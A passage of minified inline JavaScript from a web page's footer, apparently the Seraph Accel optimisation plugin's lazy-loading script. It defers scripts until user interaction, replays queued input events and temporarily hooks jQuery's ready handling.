"preload");f.setAttribute("as","IFRAME"==d.tagName?"document":"script");f.setAttribute("href",g);d.hasAttribute("integrity")&&f.setAttribute("integrity",d.getAttribute("integrity"));d.hasAttribute("crossorigin")&&f.setAttribute("crossorigin",d.getAttribute("crossorigin"));A.appendChild(f)}});k.head.appendChild(A)}l()}function y(a,e,b){var c=k.createEvent("Events");c.initEvent(e,!0,!1);if(b)for(var l in b)c[l]=b[l];a.dispatchEvent(c)}function H(a,e){function b(l){try{Object.defineProperty(k,"readyState",
{configurable:!0,enumerable:!0,value:l})}catch(n){}}function c(l){r?(v&&(v.jydyut(),v=void 0),b("interactive"),y(k,"readystatechange"),y(k,"DOMContentLoaded"),delete k.readyState,y(k,"readystatechange"),q(function(){y(p,"load");y(p,"scroll");e&&e();l()})):l()}if(z){if(3==z){function l(){r&&b("loading");!0===a?F(r?O:0,10,function(){c(function(){2==z?(z=1,1E6!=G&&q(function(){H(!0)},G)):F(I)})}):F(r?O:0,0,function(){c(function(){F(I)})})}function n(){for(var t,w;void 0!==(t=Object.keys(seraph_accel_izrbpb.a)[0]);){for(;w=
seraph_accel_izrbpb.a[t].shift();)if(w(n))return;delete seraph_accel_izrbpb.a[t]}"scrl"===a&&P?q(l,P):l()}n()}else 1==z&&F(I);!0===a?z--:z=0}}function K(a){return"click"==a||"mouseover"==a||"touchstart"==a||"touchmove"==a||"touchend"==a||"pointerdown"==a||"pointermove"==a||"pointerup"==a}function L(a){var e=!1;"touchstart"==a.type?B=!1:"pointerdown"==a.type?C=!1:!1===B&&"touchmove"==a.type?B=!0:!1===C&&"pointermove"==a.type&&(C=!0);if(K(a.type)){if(void 0!==D){e=!0;var b=!1,c=!1,l=!0;"click"==a.type?
b=c=!0:"mouseover"==a.type?(b=!0,l=!1):"touchmove"==a.type?(e=!1,B&&(c=!0)):"touchend"==a.type?B&&(c=!0):"pointerdown"==a.type?c=!0:"pointermove"==a.type?(e=!1,C&&(c=!0)):"pointerup"==a.type&&C&&(c=!0);if(l){function t(u,A,d){return(u=n.getAttribute(d))&&("*"===u||-1!=u.indexOf(","+A+","))}function w(u,A,d){if(!d)return!1;for(var g in d)if(("*"===g||-1!=g.indexOf(","+A+","))&&u.matches(d[g]))return!0;return!1}for(var n=a.target;n;n=n.parentNode)if(n.getAttribute){if(t(n,a.type,"data-lzl-clk-no")||
w(n,a.type,W))e=!1;if(t(n,a.type,"data-lzl-clk-nodef")){e=!0;c&&(a.preventDefault(),a.stopImmediatePropagation());break}}}if(e){c=!1;if(b)for(b=0;b<D.length;b++)if(D[b].type==a.type){c=!0;break}c||D.push(a)}}}else k.removeEventListener(a.type,L,{passive:!0});"touchend"==a.type?B=void 0:"pointerup"==a.type&&(C=void 0);void 0===E?E=!0:!1===E&&"touchstart"!=a.type&&"pointerdown"!=a.type&&H(e||"scroll"!=a.type&&"wheel"!=a.type&&"touchmove"!=a.type&&"pointermove"!=a.type?!1:"scrl",M)}function M(){q(function(){R.forEach(function(a){k.removeEventListener(a,
L,K(a)?{capture:!0,passive:!1}:{passive:!0})});k.body.classList.remove("seraph-accel-js-lzl-ing");y(k,"seraph_accel_jsFinish");D.forEach(function(a){function e(c){return c&&!c.getAttribute("data-lzl-clk-no")}if("click"==a.type||"mouseover"==a.type){var b=k.elementFromPoint(a.clientX,a.clientY);e(b)&&b.dispatchEvent(new MouseEvent(a.type,{view:a.view,bubbles:!0,cancelable:!0,clientX:a.clientX,clientY:a.clientY}))}else if("touchstart"==a.type||"touchmove"==a.type||"touchend"==a.type)b=(b=a.changedTouches&&
a.changedTouches.length?a.changedTouches[0]:void 0)?k.elementFromPoint(b.clientX,b.clientY):void 0,e(b)&&b.dispatchEvent(a);else if("pointerdown"==a.type||"pointermove"==a.type||"pointerup"==a.type)b=k.elementFromPoint(a.clientX,a.clientY),e(b)&&b.dispatchEvent(a)});D=void 0},V);q(function(){k.body.classList.remove("seraph-accel-js-lzl-ing-ani")},U)}function S(a){a.currentTarget&&a.currentTarget.removeEventListener(a.type,S);!0===E?(E=!1,H(!1,M)):(E=!1,1E6!=r&&q(function(){H(!0,M)},r))}function N(){q(function(){y(k,
"seraph_accel_calcSizes")},0)}p.location.hash.length&&(r&&(r=1),G&&(G=1));r&&q(function(){k.body.classList.add("seraph-accel-js-lzl-ing-ani")});var R="scroll wheel mousemove pointermove keydown click touchstart touchmove touchend pointerdown pointerup".split(" "),E,B,C,v=T?{a:[],jydy:function(a){if(a&&a.fn&&!a.seraph_accel_bpb){this.a.push(a);a.seraph_accel_bpb={otquhdv:a.fn[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([111,98,94,97,118])]};if(a[function(e){var b=
"";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([101,108,105,97,79,98,94,97,118])])a[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([101,108,105,97,79,98,94,97,118])](!0);a.fn[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([111,98,94,97,118])]=function(e){k.addEventListener("DOMContentLoaded",function(b){e.bind(k)(a,b)});return this}}},jydyut:function(){for(var a=0;a<this.a.length;a++){var e=this.a[a];e.fn[function(b){var c=
"";b.forEach(function(l){c+=String.fromCharCode(l+3)});return c}([111,98,94,97,118])]=e.seraph_accel_bpb.otquhdv;delete e.seraph_accel_bpb;if(e[function(b){var c="";b.forEach(function(l){c+=String.fromCharCode(l+3)});return c}([101,108,105,97,79,98,94,97,118])])e[function(b){var c="";b.forEach(function(l){c+=String.fromCharCode(l+3)});return c}([101,108,105,97,79,98,94,97,118])](!1)}}}:void 0;p.seraph_accel_gzjydy=Q;var z=3,D=[];R.forEach(function(a){k.addEventListener(a,L,K(a)?{capture:!0,passive:!1}:
{passive:!0})});p.addEventListener("load",S);p.addEventListener("resize",N,!1);k.addEventListener("DOMContentLoaded",N,!1);p.addEventListener("load",N)})(window,document,setTimeout,"o/js-lzl","o/js-lzls",4500,0,0,1000,500,250,[],1,0)</script></body> </html>
